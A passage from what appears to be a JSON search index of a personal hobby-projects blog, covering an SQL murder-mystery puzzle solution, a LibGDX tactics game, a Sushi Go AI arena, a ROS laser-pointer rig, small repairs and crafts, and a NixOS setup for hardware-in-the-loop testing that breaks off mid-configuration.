gfnci. membership_id=gfnm. idINNER JOIN person ON gfnm. person_id=person. idINNER JOIN drivers_license ON drivers_license. id=person. license_idWHERE gfnci. check_in_date=20180109 AND gfnm. id LIKE  48Z%  AND drivers_license. plate_number LIKE  %H42W%       id   person_id   name   membership_start_date   membership_status   membership_id   check_in_date   check_in_time   check_out_time   id   name   license_id   address_number   address_street_name   ssn   id   age   height   eye_color   hair_color   gender   plate_number   car_make   car_model         48Z55   67318   Jeremy Bowers   20160101   gold   48Z55   20180109   1530   1700   67318   Jeremy Bowers   423327   530   Washington Pl, Apt 3A   871539279   423327   30   70   brown   brown   male   0H42W2   Chevrolet   Spark LS   This gave me the main culprit, but checking the answer gives the message Congrats, you found the murderer! But wait, there's more. . . If you think you're up for a challenge, try querying the interview transcript of the murderer to find the real villian behind this crime. If you feel especially confident in your SQL skills, try to complete this final step with no more than 2 queries. Use this same INSERT statement to check your answer. To solve the second puzzle I got looked up the interview: SELECT interview. * FROM interview WHERE person_id = 67318       person_id   transcript         67318   I was hired by a woman with a lot of money. I don’t know her name but I know she’s around 5’5” (65”) or 5’7” (67”). She has red hair and she drives a Tesla Model S. I know that she attended the SQL Symphony Concert 3 times in December 2017.    I started by looking at the facebook_event_checkin table: CREATE TABLE facebook_event_checkin ( person_id integer, event_id integer, event_name text, date integer, FOREIGN KEY (person_id) REFERENCES person(id) ) 1234SELECT * FROM drivers_licenseJOIN person ON drivers_license. id=person. license_idJOIN facebook_event_checkin as fec ON person. id=fec. person_idWHERE drivers_license. car_model= Model S  AND drivers_license. hair_color= red  AND drivers_license. height BETWEEN 65 AND 67 AND fec. event_name= SQL Symphony Concert       id   age   height   eye_color   hair_color   gender   plate_number   car_make   car_model   id   name   license_id   address_number   address_street_name   ssn   person_id   event_id   event_name   date         202298   68   66   green   red   female   500123   Tesla   Model S   99716   Miranda Priestly   202298   1883   Golden Ave   987756388   99716   1143   SQL Symphony Concert   20171206       202298   68   66   green   red   female   500123   Tesla   Model S   99716   Miranda Priestly   202298   1883   Golden Ave   987756388   99716   1143   SQL Symphony Concert   20171212       202298   68   66   green   red   female   500123   Tesla   Model S   99716   Miranda Priestly   202298   1883   Golden Ave   987756388   99716   1143   SQL Symphony Concert   20171229   Turns out this was enough to solve this new mystery. However, just for fun, I decided to do a more complicated query to solve it a bit more directly. 12345678910SELECT groups. nameFROM (	SELECT person. name, COUNT(fec. event_id) as num_concert	FROM facebook_event_checkin as fec	JOIN person ON person. id=fec. person_id	JOIN drivers_license ON drivers_license. id=person. license_id	WHERE drivers_license. car_model= Model S  AND drivers_license. hair_color= red  AND drivers_license. height BETWEEN 65 AND 67 AND fec. event_name= SQL Symphony Concert 	GROUP BY person. name) as groupsWHERE num_concert = 3      name         Miranda Priestly   This last query hits most of the features I’m familiar with with SQL that aren’t performance optimizations, so it was pretty satisfying. "
    }, {
    "id": 109,
    "url": "/fog-of-war-game/",
    "title": "Fog of War Game",
    "body": "2019/12/17 - I made a tactics game with a gimmick of espionage in the LibGDX Java framework. This is probably the most complete game I’ve put together. Here’s a demo of current state: The repo is at https://github. com/axlan/gdx_tactics BackgroundAfter getting to a stopping point with my last project, I decided I wanted to start something a little more ambitious. I have a long list of game ideas, and I semi-annually put together some part of a prototype or mockup. However, I’ve never tried to actually taken one to the point where I’d say it was in a “alpha” state of having actual graphics and being mostly playable. In addition on wanted to focus on making it somewhat maintainable and easy to design levels for. I went to my list of ideas and took this one off the top since it didn’t seem over ambitious, but still had some meat on it. The original idea I had written down was: “Guess shots game like battleship, but with Intel of varying reliability. Moral and civilians. Commander, or Intel chief?”. This evolved into more of a puzzle game idea, which eventually morphed into something in the tactics genre like Fire Emblem, Into the Breach, or Advanced Wars. Advanced wars is even the source for most of the sprites. I started programming the project in PyGame. I’ve come to appreciate the development speed that python provides, and I wanted to give PyGame a shot, after being happy with my brief use in my last project. I forked a repo off of another project that was working on a civilization clone https://github. com/axlan/Conqueror-of-Empires/tree/fog_war for a starting point. However, I realized that I was probably going to be spending a large amount of time on GUI layout, and PyGame lacks fully featured GUI features. After a week or so going down this path, I decided to switch to a different tool set. The obvious choice was Unity, but I haven’t had great experiences in the past. 2D was a bit of a second class citizen, and it tended to be very “heavy weight” in that I would spend more time learning the framework then actually coding. I was nervous about this since I would be spending much of my time with limited internet. I ended up going with LibGDX since it seemed to be the most feature complete of the alternative free frameworks, and I was relatively comfortable with it. I feel like the main cost of this decision is that it will be harder to get other contributors to the game in the future. Game StatusI implemented these high-level features for this alpha writeup:  Tactical map to engage in battle Campaign menu to connect individual battles Add win and loss mechanic to give the game a goal Dialogue screen for story and instructions Menu for deploying troops Menu for buying resources Basic functional enemy Ai Playable in Android UI with custom skin Save/load to work for campaign or battles Configuration for specifying units and maps Packing and animating spritesI kept a journal of what I was working on, and what obstacles I hit. Initially, I wanted to target Desktop, Android, and HTML5, but I found that the HTML5 was being generated using Google Web Toolkit which limited the Java features and libraries I could use. By the time I tried the HTML5 build it would have been too large a refactor so I decided to drop it as a target. I’m not planning on taking things further unless I find other contributors. With the basic functionality in place, a lot of the work to go from an alpha, to a complete game would be refining the UI, generating the content, and making real assets. Code OverviewLibGDX projects are Gradle based, and define builds for the different platforms you’re targeting. The vast majority of the code is shared between targets and is in https://github. com/axlan/gdx_tactics/tree/master/core/src/. I divided the code into two top level packages gdxtactics and fogofwar. gdxtactics Package: The gdxtactics package has code that’s somewhat generic and could be useful for a variety of tactics games. It contains classes for things like:  Drawing maps, and animated sprites Loading configurations Reducing UI boilerplate Calculating ranges and paths Generic Java data structure utilitiesThis code does not reference the fogofwar package at all. fogofwar Package: This package actually implements the game. The Core class has it’s entry point, and handles transitioning between screens. The rest of the logics is divided between the following packages:  campaigns - code that provides content for a specific campaign (dialogue, items, enemy placement, etc. ) logic - data processing code that doesn’t fall into another category (AI, range calculations) models - classes that encode information about the game state and properties. This also includes some logic for loading and saving the game.  screens - classes involved with the GUI and drawing things on the screen. This accounts for the vast majority of the project code. The game game can be understood at a high level as a set of somewhat independent views. The Core class puts one of these views on the screen at a time and gives a callback to trigger when it’s time to move to the next screen. There is a shared state that keeps track of any persistent information. Here’s the state diagram of how the game moves between the views: Assets PipelinesOne goal I had going into this project was that it would be designed in a way that would make adding levels, units, and other content as easy as possible. The assets for the project can be found in https://github. com/axlan/gdx_tactics/tree/master/android/assets Early on I tried to make as much of the configuration as possible specified in JSON files that are serialized at startup into Java classes. I did this using the Gson library. I used this to specify settings, unit information, and even the game state used in saving and loading. I initially encoded the descriptions of the levels this way too, but soon hit the issue that a decent amount of logic needed to be included (logic for choosing enemy deployment, win conditions, etc. ). While I think the best solution would be to expand the configuration file specifications, and maybe add some Lua script or something, I decided that for the alpha I would capture this in an abstract java class https://github. com/axlan/gdx_tactics/blob/master/core/src/com/axlan/fogofwar/campaigns/CampaignBase. java. The full specification for the tutorial campaign is in https://github. com/axlan/gdx_tactics/blob/master/core/src/com/axlan/fogofwar/campaigns/TutorialCampaign. java In addition I made use of three 3rd party tools. GDX Texture Packer: GDX Texture Packer takes a bunch of image files and packs them together into a single image and an atlas to the individual elements. It supports indexing the frames of an animation and it’s how I made the sprite sheets for the units. Tiled: Tiled is a visual map editor for laying out sprite based levels. I used it to lay out both the campaign map as well as the map used for battles. It lets you set attributes on tiles which I used to specify tiles that couldn’t be move through. It also lets you add invisble shapes and information which I used to specify the connections between cities. Here’s a test campaign map I created along with the invisible city names and paths between cities: Skin Composer: Skin Composer is a tool for customizing UI elements. While it had some issues handling the UI package I was using, it made designing a UI much easier then it would be manually. It also includes a gallery which I borrowed from heavily. This tool is also a texture packer it takes a set of images and packs them together along with a description to be loaded in the game. The raw images and project file are in https://github. com/axlan/gdx_tactics/tree/master/skin_composer/custom "
    }, {
    "id": 110,
    "url": "/sushi-go-arena/",
    "title": "Sushi Go Arena",
    "body": "2019/11/11 - I made a framework for testing AI’s made to play the card game “Sushi Go”. Source at https://github. com/axlan/sushi_go_ai . It included a GUI to allow a human to play against an AI, and for playing back the gamestate from a recorded game. BackgroundI just got back from an extended vacation travelling the world. One thing we learned while travelling for months is that sometimes we needed some downtime to recover. Other times we would be stuck on transit for hours, or need to wait for some other reason. Eventually, with all this free time, I got the itch to do some programming. Initially, I had some lofty aspirations to study some math or CS concept, but the time that I had was in bursts and wasn’t necessarily conducive to studying. This project was a short achievable programming exercise to scratch an itch to make something. The basic idea for building an arena like this came from this Youtube video about testing weird chess AI https://www. youtube. com/watch?v=DpXy041BIlA Sushi GoSushi Go is a fairly short and simple card game https://gamewright. com/product/Sushi-Go . The relative simplicity and mostly known information, made it seem like a simple starter AI project. The idea is that the players are taking turns grabbing items off of a sushi conveyor belt and want to get the best set of items possible. This is done by passing hands of cards around a circle and each playing a single card a turn. Different types of cards follow different scoring rules and may depend on getting sets of cards, or having the most of a cards among the players. Python Codesushi_arena. py: This is the main loop for running a series of games between AI and/or human players. Sushi Go is 2-4 players so this program takes the set of players as it’s main argument. For instance: . /sushi_arena. py -p rand1 rand2 human_cli Would start a series of games with 3 players. The AI’s rand1 and rand2 along with a human player using a command line interface. The results of this program are the stats of win rates between the players. For instance pitting the dumb AI rand1 against the slightly smarter AI minmax1 would produce the results: 123456789101112      rand1_0 minmax1_1rand1_0    0. 0    85. 0minmax1_1   13. 0    0. 0     rand1_0  minmax1_1count 100. 000000 100. 000000mean  40. 970000  51. 850000std   7. 261988  6. 561866min   23. 000000  37. 00000025%   36. 000000  48. 00000050%   41. 500000  52. 00000075%   46. 000000  56. 000000max   63. 000000  68. 000000This shows that out of the 100 games between the AI’s, minmax1 won 85% of the time. It’s mean score was also about 10 points higher. A dictionary at the top of the file maps AI names to the function that actually implements the logic for each AI. These are implemented in their own files. sushi_state. py: The code in this file encoded the rules of Sushi Go. It has classes for representing the game state, and for calculating the score. It also has functions for generating shuffled decks and dealing cards. playback_viewer. py: Each game played in the arena can have the gamestates serialized into a JSON file with the -b option. These JSON files can then be played back with the playback_viewer script.  ai_rand1. py: This file implements the simplest AI. The AI plays cards at complete random. ai_rand2. py: This is a slight improvement over ai_rand1. It still plays cards at random, but it knows to play 2 cards in a certain game state where that’s allowed. ai_pref1. py: This is a factory for generating AI’s that play at random, but have a preference for a particular card. For instance if you have a tempura card in hand play it, but otherwise play a random card. ai_minmax1. py: This is a very incomplete implementation of a minmax https://en. wikipedia. org/wiki/Minimax strategy for the game. Basically, the AI assumes the opponent will take actions that hurt AI the most. It then tries to maximize its score under this assumption. human_cli. py: This implements a command line interface for a human to play against the AI’s in the arena. human_gui. py: This is a PyGame GUI for a human to play against the AI’s in the arena. It basically uses the same interface as the playback_viewer. py "
    }, {
    "id": 111,
    "url": "/laser-stars-revisited/",
    "title": "Laser Stars Revisited",
    "body": "2019/06/18 - During some time off, I decided to rewrite the laser_stars (http://www. robopenguins. com/laser-stars/) code using the ROS framework. During the original project I ended up creating a lot of the configuration / diagnostics / reconfigurability that you’d get for free in ROS. It’s not a perfect fit since ROS is focused on robots, but I treated the laser point on the ceiling like a robot. The only library that seemed similar to what I wanted was http://wiki. ros. org/visp_auto_tracker . However, I think what I was doing was different enough that it didn’t make a good base for development. I created the repo https://github. com/axlan/ros_scratch to capture my development. In it, I organized my project into 4 ROS packages. ar_framerThis package takes a camera feed, find the four corners of the target area and creates a new image output snapped to the target area with the perspective fixed. The first thing I did was go over the basic tutorials and setup http://wiki. ros. org/ROS/Tutorials . I created a script to do the basic ROS install: https://github. com/axlan/desktop_setup/blob/master/install_ros. sh . From there I wanted to make sure I could grab images from a webcam. This turned out to be a lot harder then I was expecting. After having issues with http://wiki. ros. org/libuvc_camera (though I used the instructions from there to set up the Udev rules), I found http://wiki. ros. org/cv_camera which I was able to get working. 12345678sudo apt-get install ros-melodic-cv-camera rosparam set cv_camera/device_id 0rosparam set cv_camera/image_height 600rosparam set cv_camera/image_width 800rosrun cv_camera cv_camera_noderosrun rqt_image_view rqt_image_viewNow that I confirmed I could use the camera, I wanted to reproduce the QR code framing of the “canvas on the ceiling. After doing some searching I realized that http://wiki. ros. org/ar_track_alvar did exactly what I wanted and that AR tags were actually a better reference image then QR codes. I just needed to install the package sudo apt-get install ros-melodic-ar-track-alvar Instead of going straight to tracking with a camera, I made a roslaunch that would test the tracking using a test image https://github. com/axlan/ros_scratch/blob/master/src/ar_framer/launch/test1. launch . I used an image_publisher node as the fake camera. I also realized I needed a reference frame for the AR tracker. Basically this defines the coordinate system it’s using. It took a little trial and error with the transform tool http://wiki. ros. org/tf2 and the tools from the tutorials that let you inspect topics and nodes. This worked great for static images, but I hit another set of problems when I tried to do this in real time with a 720p USB webcam. First, the camera control node had problems using the full resolution. After fighting with it for awhile I moved to using an IP webcam server running from my phone. I switched to using the video_stream_opencv package for the camera (see https://github. com/axlan/ros_scratch/blob/master/src/ar_framer/launch/test3. launch )I tried https://play. google. com/store/apps/details?id=com. pas. webcam&amp;hl=en_US which would occasionally crash and had a huge latency. I thought I might have better luck with a server that supported RTSP and used https://play. google. com/store/apps/details?id=com. shenyaocn. android. WebCam. This wasn’t much better, but seemed a little more stable. This was mostly down to the camera drivers and seems like it wouldn’t be an issue on an actual robotics platform with lower latency video. I was able to get the tracking to work in real time an align the target frame, but it was pretty fragile. I would have to set up a lot of logic to try to get around the limitations.  This package fully works, but probably needs to have the reliability changes I mentioned added to be truly useful. laser_pointer_trackerNext I would work on the code to track the laser itself. I started with a fairly straight port of the original OpenCV code. I first started looking at rviz on how to build something similar to the calibration script to set the parameters for laser detection. Basic porting was pretty straightforward, but I decided to support dynamic configuration to make the UI as usable as possible. To run the node using a static test image: 1234roslaunch laser_pointer_tracker test1. launchrosrun rqt_gui rqt_gui -s reconfigurerosrun rqt_image_view rqt_image_view /laser_pointer_tracker1/thresholded_combined &amp;rosrun rqt_image_view rqt_image_view /image_publisher1/image_raw &amp; Initially I wanted to use rviz for displaying the output, but since things were 2D it seemed easier to just output images. drawing_controlI started looking at the simulator packages to start testing controllers, but it seems that ROS has mostly coalesced on “realistic” simulations like using a real robot model in Gazebo. Followed http://wiki. ros. org/stage/Tutorials/SimulatingOneRobot but needed to use http://wiki. ros. org/teleop_twist_keyboard. However even this didn’t really add much value to the dummy simulator I had made. Started writing a controller package. To actually separate the logic into multiple files, had to go into the ROS python packaging rabbit hole. http://www. artificialhumancompanions. com/structure-python-based-ros-package/ was a pretty good intro. With the basic skeleton in place I started writing the actual controller. First I ported the code to take movement instructions and translate that into service calls for the turtlesim. To have it make more sense, I added a node to wrap the turtlesim to add error / smooth out behavioral differences with the laser. Originally I was hoping I could directly reuse an existing ROS closed loop controller. Even something simple like a PID or Kalman filter. Once again though, I was hit with the issue that the ROS packages I found were very focused on “real” robots, so they mainly expected odometry, IMU, and the like. Since the movement of the laser was closer to “teleporting” then traditional robot movement, it seemed like just working to improve my original calibration code would be the better approach. I started porting the calibration code and had to modify it to work without being able to wait for the position updates. I ended up creating a node that would handle for service calls and take a file describing the set of laser movements. It would then facilitate sending these to the service that communicated with the laser. I also created a wrapper that would instead send these to a turtlesim node. 12roslaunch drawing_control test1. launchrosservice call /ctrl1_node1/draw_file /home/axlan/src/catkin_ws/src/drawing_control/movements/test_square2. mvsHowever, since I didn’t fully flesh out this control system after I added the calibration, it is not currently in a working state. laser_pointer_driverThe last package I worked on was the driver that would send the serial commands to the laser. Got the serial connection to the Arduino working. Had to add permissions, probably use add to user to a group with the right permissions:sudo chmod 777 /dev/ttyACM0 I got the manual movement using keyboard teleop working. Next I tried to use a joystick. This sort of worked, but I need to do some sort of remapping, or use the buttons directly:sudo apt-get install ros-melodic-teleop-twist-joysudo chmod a+rw /dev/input/js0 This all worked pretty well and it was nice to be able to isolate this configuration from the rest of the system and provide a more straight forward abstraction. ConclusionsThis project once again ended mostly as a failure. Running out of time to work on the project, I threw together a script that could at least translate image files to laser movements https://github. com/axlan/ros_scratch/blob/master/src/drawing_control/scripts/ctrl_dumb_image. py I wanted to have a simpler setup then the ceiling to start, so I bought some foam and mounted the AR tags. To make the results less dependant on perfectly lining up the stars, I wanted to create a screen that would glow in the dark. I went through a lot of options from powder to make paint, to glow in the dark tape. They were all pretty expensive, and I ended up going with a vinyl sheet https://www. amazon. com/gp/product/B0778QQYBB/ref=ppx_yo_dt_b_asin_title_o01_s00?ie=UTF8&amp;psc=1. This turned out to be a total waste of money since it would only glow for less then a second even after being held under the laser for extended periods. Giving up on this, I tested using just the stars. Here you can see the system attempt to draw “HI”: This worked OK, but I’d have to adjust the Arduino drivers to move more slowly to get a more consistent glow on the areas passed over. All in all I was able to implement the project in ROS and fully take advantage of the framework, but once again was limited by the sensors, materials, and lack of time. "
    }, {
    "id": 112,
    "url": "/piano-repair/",
    "title": "Piano Repair",
    "body": "2019/05/09 - Today I decided to break out a Alesis Q45 midi keyboard that I’ve had lying around. Much to my dismay, my computer had trouble detecting it. Looking at the device manager I was getting “Device Descriptor Request Failed” when I tried to plug it in. Googling around, wasn’t getting many results until I found this video. While the issue in the video was with one of the power pins, I had the exact same issue with one of my data pins. Did a quick blue wire fix, and it worked like new.  "
    }, {
    "id": 113,
    "url": "/clock-souvenir/",
    "title": "Souvenir Clock Figurines",
    "body": "2019/04/29 - On a recent trip to Hong Kong, we visited an area called Cat Street to look for souvenirs. One thing that caught my eye, was a model of mechanical clock sold by a few of the vendors. The clocks were pretty similar but had a different figures moving around in it. I wasn’t a huge fan of the birds or fish, but I got it with the intent of figuring out something else to put inside.  It was very easy to disassemble and I was able to remove the fish with a wire cutter.  One issue was that the wire to attach the bottom fish was almost right on the base, so I needed to solder on an extension.  I decided to go with a bit of a morbid “Time comes for us all” sort of theme, so I made a baby, old man, and skull The old man was a little heavy, and the figure initially tilted until I used a bit of hot glue. In the end it came together pretty nicely. via GIPHY "
    }, {
    "id": 114,
    "url": "/penguin-gif/",
    "title": "Gif Editting",
    "body": "2019/03/19 - I’ve done a little GIF creation and pixel editting in the past, but I wanted to take another stab at making a sprite. I eventually found the awesome free program https://graphicsgale. com/us/. I made a front and side view:  I decided to stick it in a neat scene from http://www. dorkly. com/post/74717/this-artist-is-a-master-of-the-relaxing-pixel-gif Unfortunately, there didn’t seem to be a super easy way to automate the small movements through the 128 frames. I ended up setting up hotkeys and writing an Autoit macro to do some of the more tedious bits. "
    }, {
    "id": 115,
    "url": "/software-odds-ends/",
    "title": "Programming Odds and Ends",
    "body": "2019/03/14 - Here’s a bunch of other old projects I dug up while updating the site that I’m throwing together into a pile. This time programming! I really like the idea of video game development, but since I’ve never done it seriously, I don’t have expertise with a specific platform. Over the years I’ve actually played around with a lot of different frameworks including Unity, pygame, libGDX, cocos2d, and probably a others I’m forgetting. I’ve mainly looked for the ease of integrating actual coding, and cross platform builds. LibGDX “Games”LibGDX Chess: What can I say? Chess is a good starter project for learning some 2D game dev. There’s no AI, so you can just plan shared screen multiplayer. https://github. com/axlan/libgdx-chess LibGDX Pig: Very basic app for playing around with making an isometric sprite in a 3D drawing program. It simulates the basic Guinea pig behavior of running around randomly. https://github. com/axlan/libgdx-pigsim Time3D: This was a demo playing with the idea for a puzzle game where you first solve a 2D puzzle, that then uses the “time” you spent at each position to add a third dimension. https://github. com/axlan/time3d Web AppsAside from these little demo exercises, I’ve also done a few web app projects. Literary Chat: The first is a “chat” app where the participants feed in a text file as a one time pads to encrypt the conversation. The idea is that as you type, you’d see the source text and know the other participant is seeing the same thing. You could use classics works of literature to encrypt your conversation. NOTE, this is obviously not a great design from a security stand point. https://github. com/axlan/literary-chat Here’s what the server sees: 123456789101112131415161718192021client Alice created room TestRoomclient Bob joined room TestRoomAlice sent msg ± to BobBob sent msg ·¸wÇe»i­ÝÞ­ to AliceAlice sent msg wÁe¶²{q-p³½³mtÁ°Ã_ to BobBob sent msg eÜºÊÐÉÜäØÉ-lr*£ÑÝ×Ê to AliceAlice sent msg ©r¿­³jÃÄÁn£­q to BobBob sent msg ÐÆÔ®ßÓËÓÌÕÎÍèäÌÚ@×ÛáÈÓ                  ØÒÒâÚÎáÛÑç to AliceAlice sent msg Yu+H³³ÆäØãçÛäãÝÈÖ to BobBob sent msg eÐØÔàÑÐä×Ú*ÅÉÏ×ÏÕÉ to AliceAlice sent msg vÀt*vx-~Ç² to BobBob sent msg ¸ÔØÎ¶kí×ÞÌÙá@ÊØ¨               âËÆåéåÔ¢ to AliceAlice sent msg °áZ@°ÊÛ Òè¥À MÀÔÕ                ²ÚÞÌÖ@ÕÜX©³Z@N ØÜQÜèGÀìçâ××ÐÍÙtkÂÌÏÛÃÎÏÙëÜÌãÚÓÛÓ to BobNightvale Puzzle: Here’s another puzzle box style project I made. It pulls text from transcripts of the “Welcome to Nightvale” podcast, and redacts certain words. The player enters search terms in the faux terminal forked from https://uni. xkcd. com/ to try to solve the puzzle https://github. com/axlan/nightvalue_puzzle "
    }, {
    "id": 116,
    "url": "/laser-stars/",
    "title": "Laser Stars",
    "body": "2019/03/14 - This is a bit of a weird one. I’m not sure what drew me to this project, but I decided to do a project to use a laser to draw “constellations” on some glow in the dark stars on a ceiling. I wasn’t sure how complex the control software would need to be, so I ended up biting off a bigger project then I initially intended. In the end this was less about result, and more about the challenges that this system posed.  Note that this wasn’t drawn by the control system I’ll talk about, I drew this by moving the laser manually. HardwareThe hardware for this project was pretty straight forward. I got a tilt/pan kit, a violet laser, and a relay module. I used an Arduino I had lying around, along with some other scraps. Initially I used a lower power red laser to lower the risk of eye damage, and I also used laser protection goggles. Here’s some pictures of the initial test set up: I used a small amount of warbla to create the mount for the laser.  To make things stable enough to test, I mounted everything on a piece of wood.  Here’s what it looked like with the violet laser mounted in:  SoftwareThe code for this project is hosted on Github: https://github. com/axlan/laser_stars Arduino: I started off with a very basic driver for the Arduino. For simplicities sake I decided that the Arduino code would be minimal, and just take raw commands for setting the servo positions, and relay state https://github. com/axlan/laser_stars/blob/master/laser_firmware/laser_firmware. ino. This didn’t really change much from the initial implementation. Really the only change was to go from using write which has a resolution of a degree to writeMicroseconds to get higher resolution control of the servos. Utilities: As I was working on the project I made a couple helper utilities.    Line Drawer - This was a graphical interface for drawing an image that could be translated into laser movements.     Tracker Calibration - When I started working on detecting the laser in OpenCV, this was useful for figuring out the thresholds.     Manual Control - This was used to test the Arduino firmware and get a rough calibration of the values.  Control Software: Movement Instructions: The first thing I did was make a simple scripting language to encode the laser movements. It looks like: 1234567SetPower FalseMoveTo 0. 48 0. 2425 0. 1SetPower TrueWait 3. 0MoveTo 0. 37375 0. 05875 0. 1MoveTo 0. 1975 0. 035 0. 1. . . There are 3 commands:  SetPower - turn the laser on or off MoveTo - Movement is from x=0,y=0 to x=1,y=1 scaled to drawing space. Velocity is in same units / second.  Wait - seconds to wait at the current positionRun Controller: I then set up a framework that would let me load a configuration set from a JSON file and connect a driver, controller, and analysis modules. I spent a lot of time getting a simulator to work, to make developing faster and more comfortable then dealing with live hardware. Initially I was hoping to just calibrate the servos and draw without any sort of feedback loop. However, I realized I wasn’t going to have enough stars to make this look particularly good, and getting everything lined up would be very tedious. I ended up using OpenCV to both track the laser, and localize the camera view. For localizing the camera view, I didn’t wanted to go with something simple, so I taped QR codes measured out to bound the part of the ceiling I would be drawing on. All the OpenCV work was based on other projects.  Once these were up, I was able to add an analysis module that would superimpose where the stars should go, to help guide me as I was taping them to the ceiling. The stand alone webcam I had actually didn’t have a wide enough field of view, so I ended up using my phone as an IP webcam using this app IP Webcam. I was very happy to find how seamlessly OpenCV could deal with attached cameras, video files, or IP cameras without needing any real change to the underlying code. What I ended up with, was using the combination of QR code localization and laser tracking to do an initial calibration at startup. This could be save to avoid rerunning it every time. However even though this worked pretty well, there was enough error in the motors movements, that a single calibration at startup wasn’t enough. Here’s a video of the laser in action: And a recording from the perspective of the control software. The controller was trying to run across each of the rows of stars. Note that the QR codes let the view snap and scale to the target area. Future improvementsIf I just added a high density of stars, or even used glow in the dark paint, I think my current set up would be more then adequate to get some neat looking results. If I wanted to get the control system to where it could get better then an inch accuracy, I’d probably need to add a continuous feedback loop. I realized as I was designing this system, that I ended up implementing a very primitive version of the robotic operating system (ROS). If I wanted to keep going, it would probably make more sense to move to a system like that to give a better platform for developing a PID controller, or Kalman filter. Reference Projectshttps://github. com/AnumSheraz/OpenCV-laser-tracking-gun https://github. com/bradmontgomery/python-laser-tracker Localization with QR codes: http://www. geduino. org/site/archives/258 https://www. learnopencv. com/barcode-and-qr-code-scanner-using-zbar-and-opencv/ https://www. pyimagesearch. com/2014/08/25/4-point-opencv-getperspective-transform-example/ "
    }, {
    "id": 117,
    "url": "/work-blog-post/",
    "title": "Using NixOS to Manage Hardware Testing Environments",
    "body": "2019/03/13 - This was a blog post I did for Swift Navigaiton. I appears it’s been lost to the sands of time, so I’m reproducing it here. SummeryBuilding and running hardware in the loop (HITL) testing infrastructure is a large scale effort for Swift Navigation. The nature of GPS processing, and the interaction of RTOS, embedded Linux, and FPGA components makes HITL testing especially important. Having to manage local custom hardware adds unique challenges that don’t easily fit into typical software development workflows.  Our approach to HITL testing is to set up racks of test devices each managed by a single server. The server gets AWS simple workflow (SWF) tasks to run combinations of software builds and test scenarios on the attached devices. The results of the test are then uploaded to S3 and go through analysis in the cloud. These results are made available through a web front end to give performance summaries for potential code changes and the current mainline builds. The software used to manage each rack is identical, the only difference are the details of how the test devices are configured and some extra capabilities that might be available for certain test scenarios. A key part of our approach for managing these systems and ensuring that they are reproducible has been to use NixOS https://nixos. org/ across our test servers. The big idea behind NixOS is that the system you write a set of configuration files that fully specify the system. Any modifications are deployed by modifying these config files and running an update command. This is similar to configuration management tools like Ansible, Puppet, or Chef. However, it is directly baked into the OS. For a more extensive summary see the official about section https://nixos. org/nixos/about. html. ImplementationOur NixOS configuration is tracked in a git repo. Since the *. nix files are simple text this is easy to manage. Here’s the structure of the repo:  Nixos-Machines     confs/         server1/             base/ → . . /. . /modules/base/       module1/ → . . /. . /modules/module1/       module2/ → . . /. . /modules/module2/       configuration. nix                server2/             base/ → . . /. . /modules/base/       module1/ → . . /. . /modules/module1/       module3/ → . . /. . /modules/module3/       configuration. nix                server3/             base/ → . . /. . /modules/base/       module1/ → . . /. . /modules/module1/       module2/ → . . /. . /modules/module2/       configuration. nix                     pkgs/         pkg1/             default. nix                pkg2/             default. nix                pkg3/             default. nix                pkg4/             genscript. sh       default. nix                     modules/         base/             default. nix                module1/             pkg1/ → . . /. . /pkgs/pkg1/       pkg2/ → . . /. . /pkgs/pkg2/       default. nix                module2/             pkg2/ → . . /. . /pkgs/pkg2/       pkg3/ → . . /. . /pkgs/pkg3/       default. nix                module4/             pkg4/ → . . /. . /pkgs/pkg4/       default. nix                     Makefile   The “ → “ denotes a symlink. This is how we manage configuration reuse and modularity. The reason we use symlinks here is mostly to simplify deployment, which will be described later. The main thing to understand here is that each server’s configuration is a hierarchy. At the top are the servers in the conf directory. These are the top level configurations for each machine. The configuration. nix here describes the services the machine will run along with the specification of the hardware resources it will have available. To support this functionality each server has several modules. A module here is a self contained service or tool. For example the HITL testing service or a GUI application. These modules are made up of packages. Packages are the libraries or tools you’d normally install with a package manager like Aptitude or Pip. Here’s how this setup is used to implement HITL testing. Let’s say we wanted to set up 10 testing racks. We’d create 10 folders in the confs directory each with identical symlinks to the modules needed to run HITL. The configuration. nix would capture the unique hardware addresses or configurations for each machine. For example: { config, pkgs, . . . }:{ imports = [  . /hardware-configuration. nix  . /base  . /hitl  . /tftpd-hpa  . /enable-usbhub ]; # Defined hostname. networking. hostName =  pumbaa ; # Use the gummiboot efi boot loader. boot. loader. systemd-boot. enable = true; boot. loader. efi. canTouchEfiVariables = true; # The NixOS release to be compatible with for stateful data such as databases. system. stateVersion =  17. 09 ; # Second interface on private network networking. interfaces. eno2. ip4 = [ { address =  172. 16. 0. 1 ; prefixLength = 24; } ]; # Disable firewall. networking. firewall. enable = false; # Setup nat networking. nat. enable = true; networking. nat. internalInterfaces = [  eno2  ]; networking. nat. externalInterface =  eno1 ; networking. nat. forwardPorts = [  # pumbaa-1  { sourcePort = 1022; destination =  172. 16. 0. 52:22 ; }  { sourcePort = 1055; destination =  172. 16. 0. 52:55555 ; }  { sourcePort = 1056; destination =  172. 16. 0. 52:55556 ; }  { sourcePort = 1522; destination =  172. 16. 0. 53:22 ; }  { sourcePort = 1555; destination =  172. 16. 0. 53:55555 ; }  { sourcePort = 1556; destination =  172. 16. 0. 53:55556 ; }   # pumbaa-13  { sourcePort = 13022; destination =  172. 16. 0. 74:22 ; }  { sourcePort = 13055; destination =  172. 16. 0. 74:55555 ; }  { sourcePort = 13056; destination =  172. 16. 0. 74:55556 ; }  { sourcePort = 13522; destination =  172. 16. 0. 75:22 ; }  { sourcePort = 13555; destination =  172. 16. 0. 75:55555 ; }  { sourcePort = 13556; destination =  172. 16. 0. 75:55556 ; } ]; # Setup dhcpd on second interface services. dhcpd4. enable = true; services. dhcpd4. interfaces = [ eno2 ]; services. dhcpd4. extraConfig = ''  default-lease-time 25920000;  max-lease-time 25920000;  next-server 172. 16. 0. 1;  subnet 172. 16. 0. 0 netmask 255. 255. 255. 0 { range 172. 16. 0. 100 172. 16. 0. 200; }  option routers 172. 16. 0. 1;  option broadcast-address 172. 16. 0. 255;  option domain-name-servers 8. 8. 8. 8, 8. 8. 4. 4;  # pumbaa-1  host pumbaa-1-base { fixed-address 172. 16. 0. 52; hardware ethernet 8c:c8:f4:90:02:6b; }  host pumbaa-1-rover { fixed-address 172. 16. 0. 53; hardware ethernet 8c:c8:f4:90:06:0c; }  # pumbaa-13  host pumbaa-13-base { fixed-address 172. 16. 0. 74; hardware ethernet 8c:c8:f4:90:01:44; }  host pumbaa-13-rover { fixed-address 172. 16. 0. 75; hardware ethernet 8c:c8:f4:90:01:90; } ''; # Setup tftpd-hpa service services. tftpd-hpa. enable = true; # Setup capture jobs. services. capture. jobs = [ { 